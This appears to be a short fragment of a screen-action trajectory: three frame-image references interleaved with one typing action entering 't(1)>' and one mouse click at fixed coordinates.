
type("t(1)>")

left_click(663, 323)
